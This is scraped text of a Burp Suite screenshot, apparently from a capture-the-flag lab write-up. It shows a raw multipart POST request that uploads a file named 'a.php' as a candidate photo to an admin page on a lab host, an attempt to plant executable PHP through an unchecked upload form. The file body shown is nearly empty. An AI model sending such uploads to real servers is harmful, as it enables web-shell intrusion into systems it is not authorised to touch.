 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw \n Actions
1 POST /admin/candidates_add.php HTTP/1.1
2 Host: 10.10.10.239
3 Content-Length: 9705
4 Cache-Control: max-age=0
5 Origin: http://10.10.10.239
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrmynB2CmGO6vwFpO
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://10.10.10.239/admin/candidates.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundaryrmynB2CmGO6vwFpO
17 Content-Disposition: form-data; name="photo"; filename="a.php"
18 Content-Type: application/octet-stream
19
20 //
21
22
23 ------WebKitFormBoundaryrmynB2CmGO6vwFpO
24 Content-Disposition: form-data; name="add"
25
26